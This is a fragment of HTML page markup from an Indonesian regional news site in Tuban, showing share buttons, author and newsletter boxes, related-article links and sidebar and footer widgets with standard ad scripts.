							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;name=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&#038;description=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;body=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://kimronggolawe.com/author/kimronggolawe/">kimronggolawe</a></h3>

				<div class="author-bio">
					Admin Web kimronggolawe.com				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kimronggolawe.com/2018/06/bupati-bersama-forkopimda-dan-koni-resmikan-pemasangan-tiang-pancang-stadion-di-tuban-sport-center/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2018/06/IMG-20180606-WA0007.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2018/06/bupati-bersama-forkopimda-dan-koni-resmikan-pemasangan-tiang-pancang-stadion-di-tuban-sport-center/" rel="prev">
					<h3 class="post-title">Bupati Bersama Forkopimda dan KONI Resmikan Pemasangan Tiang Pancang Stadion di “Tuban Sport Center”</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kimronggolawe.com/2018/06/puskesmas-gaji-giatkan-inovasi-detektif-kusta/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2018/06/PUSKESMAS-GAJI-1.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2018/06/puskesmas-gaji-giatkan-inovasi-detektif-kusta/" rel="next">
					<h3 class="post-title">Puskesmas Gaji Giatkan Inovasi Detektif Kusta</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban" href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20260120-WA0019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 minggu ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban" href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/Foto-02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Foto-02-390x220.jpg 390w, https://kimronggolawe.com/wp-content/uploads/Foto-02-300x169.jpg 300w, https://kimronggolawe.com/wp-content/uploads/Foto-02-1024x576.jpg 1024w, https://kimronggolawe.com/wp-content/uploads/Foto-02-150x84.jpg 150w, https://kimronggolawe.com/wp-content/uploads/Foto-02-768x432.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Foto-02-1536x864.jpg 1536w, https://kimronggolawe.com/wp-content/uploads/Foto-02-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/">SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 minggu ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-4.29.24-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 minggu ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-6.03.19-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 minggu ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">BERITA KIM RONGGOLAWE</span></span><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-6.03.19-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-62" class="container-wrapper widget widget_media_image"><img width="1600" height="995" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg" class="image wp-image-16843  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg 1600w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-300x187.jpeg 300w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1024x637.jpeg 1024w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-150x93.jpeg 150w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-768x478.jpeg 768w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1536x955.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-64" class="container-wrapper widget widget_media_image"><img width="708" height="885" src="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg" class="image wp-image-16842  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg 819w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-240x300.jpg 240w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-120x150.jpg 120w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-768x960.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban" href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/Foto-02-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/">SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-4.29.24-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-6.03.19-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-68" class="container-wrapper widget widget_media_image"><img width="708" height="708" src="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg" class="image wp-image-16848  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg 1024w, https://kimronggolawe.com/wp-content/uploads/kim-2025-300x300.jpg 300w, https://kimronggolawe.com/wp-content/uploads/kim-2025-150x150.jpg 150w, https://kimronggolawe.com/wp-content/uploads/kim-2025-768x768.jpg 768w, https://kimronggolawe.com/wp-content/uploads/kim-2025.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-65" class="container-wrapper widget widget_media_image"><img width="704" height="1024" src="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg" class="image wp-image-16844  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1408x2048.jpg 1408w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-scaled.jpg 1760w" sizes="auto, (max-width: 704px) 100vw, 704px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-5" class="container-wrapper widget widget_media_image"><img width="1759" height="2560" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg" class="image wp-image-16088  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg 1759w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1408x2048.jpg 1408w" sizes="auto, (max-width: 1759px) 100vw, 1759px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-58" class="container-wrapper widget widget_media_image"><img width="1100" height="1600" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg" class="image wp-image-16163  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg 1100w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-1056x1536.jpg 1056w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">
							<span class="date meta-item tie-icon">1 minggu ago</span>							<h3>4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/">
							<span class="date meta-item tie-icon">1 minggu ago</span>							<h3>SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">
							<span class="date meta-item tie-icon">1 minggu ago</span>							<h3>Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA POPULER<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231025_050613-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/">Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25/10/2023 4:09 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231024_131100-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/">Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/10/2023 11:12 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bocah Asal Montong Tewas Terlindas Mobil Taft" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20231211-WA0035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
